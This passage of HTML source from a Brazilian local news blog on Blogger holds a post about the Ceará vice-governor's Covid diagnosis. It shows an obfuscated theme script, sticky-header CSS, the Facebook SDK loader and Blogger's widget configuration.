x78\x34\x66\x33\x32\x65\x61\x7C\x5F\x30\x78\x33\x31\x65\x62\x30\x32\x7C\x5F\x30\x78\x34\x64\x37\x34\x30\x39\x7C\x5F\x30\x78\x35\x63\x35\x30\x38\x63\x7C\x5F\x30\x78\x33\x34\x39\x38\x64\x30\x7C\x5F\x30\x78\x35\x63\x33\x38\x63\x31\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x32\x38\x38\x64\x34\x36\x7C\x5F\x30\x78\x32\x66\x34\x31\x62\x61\x7C\x5F\x30\x78\x32\x34\x37\x61\x31\x37\x7C\x5F\x30\x78\x34\x35\x66\x37\x30\x62\x7C\x5F\x30\x78\x65\x32\x66\x31\x37\x37\x7C\x5F\x30\x78\x32\x32\x34\x39\x64\x64\x7C\x5F\x30\x78\x32\x30\x37\x61\x37\x64\x7C\x5F\x30\x78\x31\x30\x32\x62\x34\x37\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x33\x36\x37\x35\x38\x34\x7C\x5F\x30\x78\x32\x64\x63\x32\x30\x30\x7C\x5F\x30\x78\x33\x61\x30\x64\x30\x39\x7C\x5F\x30\x78\x32\x32\x33\x64\x63\x33\x7C\x5F\x30\x78\x32\x37\x64\x31\x32\x62\x7C\x5F\x30\x78\x31\x34\x37\x62\x38\x37\x7C\x5F\x30\x78\x35\x31\x66\x38\x34\x33\x7C\x5F\x30\x78\x31\x38\x32\x62\x35\x64\x7C\x5F\x30\x78\x35\x65\x65\x35\x37\x64\x7C\x5F\x30\x78\x31\x63\x36\x35\x61\x63\x7C\x5F\x30\x78\x32\x38\x64\x38\x31\x35\x7C\x5F\x30\x78\x34\x35\x63\x38\x38\x35\x7C\x5F\x30\x78\x34\x62\x35\x62\x32\x32\x7C\x5F\x30\x78\x32\x63\x39\x34\x35\x61\x7C\x5F\x30\x78\x31\x33\x64\x32\x66\x61\x7C\x5F\x30\x78\x64\x38\x65\x36\x65\x66\x7C\x5F\x30\x78\x31\x34\x30\x31\x34\x31\x7C\x5F\x30\x78\x32\x38\x63\x66\x38\x32\x7C\x5F\x30\x78\x35\x31\x64\x63\x30\x36\x7C\x5F\x30\x78\x39\x32\x31\x32\x63\x64\x7C\x5F\x30\x78\x38\x38\x64\x34\x34\x31\x7C\x5F\x30\x78\x32\x61\x30\x32\x62\x39\x7C\x5F\x30\x78\x35\x64\x33\x30\x65\x62\x7C\x5F\x30\x78\x33\x31\x38\x30\x66\x38\x7C\x5F\x30\x78\x34\x62\x35\x63\x37\x62\x7C\x5F\x30\x78\x33\x38\x31\x34\x38\x62\x7C\x5F\x30\x78\x35\x65\x61\x37\x35\x36\x7C\x5F\x30\x78\x34\x33\x39\x62\x64\x65\x7C\x5F\x30\x78\x31\x62\x31\x64\x31\x33\x7C\x5F\x30\x78\x61\x32\x30\x33\x37\x37\x7C\x5F\x30\x78\x33\x38\x34\x63\x31\x64\x7C\x5F\x30\x78\x35\x39\x64\x33\x66\x39\x7C\x5F\x30\x78\x32\x65\x32\x33\x30\x63\x7C\x5F\x30\x78\x34\x37\x34\x34\x33\x61\x7C\x5F\x30\x78\x34\x39\x63\x32\x33\x62\x7C\x5F\x30\x78\x34\x66\x34\x65\x33\x30\x7C\x5F\x30\x78\x37\x31\x34\x33\x63\x64\x7C\x5F\x30\x78\x31\x30\x62\x62\x62\x31\x7C\x5F\x30\x78\x32\x33\x66\x31\x36\x63\x7C\x5F\x30\x78\x31\x63\x64\x38\x32\x63\x7C\x5F\x30\x78\x33\x38\x62\x31\x65\x38\x7C\x5F\x30\x78\x66\x37\x61\x62\x35\x62\x7C\x5F\x30\x78\x35\x35\x35\x63\x66\x64\x7C\x5F\x30\x78\x32\x66\x61\x62\x38\x37\x7C\x5F\x30\x78\x31\x62\x31\x61\x32\x36\x7C\x5F\x30\x78\x34\x39\x31\x32\x33\x32\x7C\x5F\x30\x78\x32\x38\x32\x66\x65\x63\x7C\x5F\x30\x78\x31\x62\x65\x36\x31\x62\x7C\x5F\x30\x78\x35\x31\x34\x32\x36\x33\x7C\x5F\x30\x78\x35\x30\x65\x63\x62\x37\x7C\x5F\x30\x78\x35\x30\x66\x35\x35\x31\x7C\x5F\x30\x78\x32\x34\x30\x30\x31\x31\x7C\x5F\x30\x78\x34\x65\x38\x65\x37\x62\x7C\x5F\x30\x78\x36\x35\x65\x32\x36\x65\x7C\x5F\x30\x78\x34\x63\x35\x61\x39\x37\x7C\x5F\x30\x78\x34\x34\x32\x62\x62\x33\x7C\x5F\x30\x78\x31\x31\x61\x61\x30\x35\x7C\x5F\x30\x78\x38\x33\x64\x38\x33\x34\x7C\x5F\x30\x78\x34\x33\x32\x63\x65\x63\x7C\x5F\x30\x78\x33\x36\x33\x64\x65\x65\x7C\x5F\x30\x78\x32\x61\x61\x35\x34\x62\x7C\x5F\x30\x78\x31\x31\x61\x38\x35\x31\x7C\x5F\x30\x78\x31\x38\x32\x33\x65\x32\x7C\x5F\x30\x78\x35\x38\x30\x37\x37\x31\x7C\x5F\x30\x78\x33\x31\x35\x32\x61\x33\x7C\x5F\x30\x78\x31\x36\x61\x65\x31\x65\x7C\x5F\x30\x78\x32\x62\x34\x62\x62\x37\x7C\x5F\x30\x78\x34\x36\x37\x62\x33\x38\x7C\x5F\x30\x78\x34\x33\x66\x32\x39\x62\x7C\x5F\x30\x78\x35\x34\x66\x62\x37\x37\x7C\x5F\x30\x78\x66\x30\x65\x66\x33\x37\x7C\x5F\x30\x78\x36\x62\x32\x62\x63\x33\x7C\x5F\x30\x78\x33\x30\x35\x33\x39\x62\x7C\x5F\x30\x78\x33\x65\x38\x33\x37\x34\x7C\x5F\x30\x78\x32\x36\x30\x38\x36\x31\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x34\x33\x61\x66\x31\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x34\x65\x61\x65\x65\x38\x7C\x5F\x30\x78\x34\x66\x37\x33\x38\x34\x7C\x5F\x30\x78\x65\x39\x61\x63\x36\x62\x7C\x5F\x30\x78\x32\x61\x61\x36\x34\x30\x7C\x5F\x30\x78\x33\x63\x36\x62\x64\x30\x7C\x5F\x30\x78\x32\x31\x62\x35\x34\x39\x7C\x5F\x30\x78\x32\x65\x38\x38\x34\x38\x7C\x5F\x30\x78\x31\x30\x34\x30\x35\x39\x7C\x5F\x30\x78\x34\x66\x37\x63\x30\x39\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x34\x64\x66\x62\x31\x65\x7C\x5F\x30\x78\x37\x38\x38\x61\x38\x34\x7C\x5F\x30\x78\x35\x62\x39\x66\x35\x33\x7C\x5F\x30\x78\x31\x64\x61\x39\x34\x37\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x37\x34\x66\x34\x63\x36\x7C\x30\x78\x66\x30\x7C\x5F\x30\x78\x34\x37\x62\x64\x36\x39\x7C\x5F\x30\x78\x64\x65\x38\x65\x35\x35\x7C\x5F\x30\x78\x34\x31\x65\x35\x30\x38\x7C\x5F\x30\x78\x64\x32\x36\x62\x35\x7C\x5F\x30\x78\x34\x31\x62\x38\x30\x32\x7C\x5F\x30\x78\x35\x63\x64\x63\x62\x39\x7C\x5F\x30\x78\x36\x62\x37\x31\x35\x32\x7C\x5F\x30\x78\x31\x66\x66\x39\x33\x65\x7C\x5F\x30\x78\x34\x39\x30\x66\x35\x66\x7C\x5F\x30\x78\x37\x34\x36\x66\x34\x35\x7C\x5F\x30\x78\x64\x39\x38\x62\x31\x64\x7C\x5F\x30\x78\x35\x31\x63\x37\x64\x62\x7C\x5F\x30\x78\x35\x38\x33\x35\x66\x34\x7C\x5F\x30\x78\x35\x38\x31\x33\x38\x36\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xe8b4x1,_0xe8b4x2,_0xe8b4x3,_0xe8b4x4,_0xe8b4x5,_0xe8b4x6){_0xe8b4x5= function(_0xe8b4x3){return (_0xe8b4x3< _0xe8b4x2?_tyobfus6165165[4]:_0xe8b4x5(parseInt(_0xe8b4x3/ _0xe8b4x2)))+ ((_0xe8b4x3= _0xe8b4x3% _0xe8b4x2)> 35?String[_tyobfus6165165[5]](_0xe8b4x3+ 29):_0xe8b4x3.toString(36))};if(!_tyobfus6165165[4][_tyobfus6165165[6]](/^/,String)){while(_0xe8b4x3--){_0xe8b4x6[_0xe8b4x5(_0xe8b4x3)]= _0xe8b4x4[_0xe8b4x3]|| _0xe8b4x5(_0xe8b4x3)};_0xe8b4x4= [function(_0xe8b4x5){return _0xe8b4x6[_0xe8b4x5]}];_0xe8b4x5= function(){return _tyobfus6165165[7]};_0xe8b4x3= 1};while(_0xe8b4x3--){if(_0xe8b4x4[_0xe8b4x3]){_0xe8b4x1= _0xe8b4x1[_tyobfus6165165[6]]( new RegExp(_tyobfus6165165[8]+ _0xe8b4x5(_0xe8b4x3)+ _tyobfus6165165[8],_tyobfus6165165[9]),_0xe8b4x4[_0xe8b4x3])}};return _0xe8b4x1}(_tyobfus6165165[0],62,1374,_tyobfus6165165[3][_tyobfus6165165[2]](_tyobfus6165165[1]),0,{}))

//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY60XG-IBtOhWQiqLbqa-0DrBBdFrA:1768695839081';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2150134547263287741','//www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl\x3dar','2150134547263287741');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2150134547263287741', 'title': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online', 'url': 'https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl\x3dar', 'canonicalUrl': 'https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html', 'homepageUrl': 'https://www.blogdodiomararaujo.com.br/?hl\x3dar', 'searchUrl': 'https://www.blogdodiomararaujo.com.br/search', 'canonicalHomepageUrl': 'https://www.blogdodiomararaujo.com.br/', 'blogspotFaviconUrl': 'https://www.blogdodiomararaujo.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - RSS\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2150134547263287741/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/9194713128271238188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia mais. Clique Aqui', 'pageType': 'item', 'postId': '9194713128271238188', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s72-c/jade-romero.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s16000/jade-romero.webp', 'pageName': 'Vice-governadora do Cear\xe1 testa positivo para Covid em meio a alta dos casos no estado', 'pageTitle': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online: Vice-governadora do Cear\xe1 testa positivo para Covid em meio a alta dos casos no estado', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vice-governadora do Cear\xe1 testa positivo para Covid em meio a alta dos casos no estado', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s16000/jade-romero.webp', 'url': 'https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl\x3dar', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9194713128271238188}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'R\xc1DIO CATARINA FM ONLINE', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Mobile Logo Settings', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Hot Widget', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9194713128271238188', 'title': 'Vice-governadora do Cear\xe1 testa positivo para Covid em meio a alta dos casos no estado', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s16000/jade-romero.webp', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'R\xe1dio Catarina FM Online.', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image7'}, {'title': 'Agropecu\xe1ria Jo\xe3o Caboclo: S\xedtio Buenos Aires em Catarina', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image8'}, {'title': 'Catarina Funerais', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image9'}, {'title': 'Menu do Blog', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList101'}, {'title': 'No Thumbnail Image', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image100'}, {'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'sidebar1', 'id': 'TextList100'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm1'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML100'}, {'title': 'Facebook e Instagram Diomar Ara\xfajo', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Mais lidas', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Entrevista com Ren\xea Guedes, coordenador da Ematerce de Catarina; sementes do Programa Hora de Plantar, do Governo do Cear\xe1, j\xe1 est\xe3o estocadas no dep\xf3sito da Prefeitura de Catarina. ', 'id': 7686179526089232055}, {'title': 'Entrevista com Francisco Rubens, gerente da Ematerce de Acopiara; sementes do Programa Hora de Plantar, do Governo do Cear\xe1, j\xe1 est\xe3o estocadas no dep\xf3sito da Prefeitura de Catarina. ', 'id': 4403474052572992721}, {'title': 'Empresa Rebanho e o Grupo Agrosol realizam reuni\xe3o e palestra com agricultores e produtores rurais de Catarina: Evento realizado pela Agropecu\xe1ria Jo\xe3o Caboclo.', 'id': 3371036803113624879}, {'title': 'Catarina Funerais comunica o falecimento de Valterlanes Fernandes de Castro (Suzinha)', 'id': 1218491390963475586}, {'title': 'Antes do recesso parlamentar, em dezembro de 2025, a C\xe2mara Municipal de Catarina foi homenageada pelo TCE-CE. \u201cQualidade em Transpar\xeancia\u201d.', 'id': 2069636164567140510}, {'title': 'Agropecu\xe1ria Jo\xe3o Caboclo: As melhores ra\xe7\xf5es est\xe3o aqui! Fica localizada no S\xedtio Buenos Aires, em Catarina.', 'id': 6465085984341882885}, {'title': 'Catarina segue avan\xe7ado! A Central de Res\xedduos S\xf3lidos j\xe1 est\xe1 na fase final da segunda etapa.', 'id': 3556777215656775283}, {'title': 'Catarina recebe carregamento de sementes do Programa Hora de Plantar, do Governo do Estado do Cear\xe1. ', 'id': 6608118263637668674}, {'title': 'Emiss\xe3o gratuita do Cadastro Nacional da Agricultura Familiar (CAF), de segunda a sexta-feira, das 08h \xe0s 12h, na Secretaria Municipal de Agricultura e na Ematerce de Catarina.', 'id': 8266924591836621934}, {'title': 'Dr. Robson Pedroza, secret\xe1rio de Planejamento e Gest\xe3o da Prefeitura de Catarina, participa de reuni\xe3o para elei\xe7\xe3o da nova diretoria da Associa\xe7\xe3o dos Moradores do S\xedtio S\xe3o Francisco. ', 'id': 8965280966381819013}]}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'footer-sec2', 'id': 'Image4'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'sidebar1', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar1', document.getElementById('Image100'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'sidebar1', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '2150134547263287741', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7hT9du0-bJJe_IcEL7U09RaiDjvQ:1768695839082', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
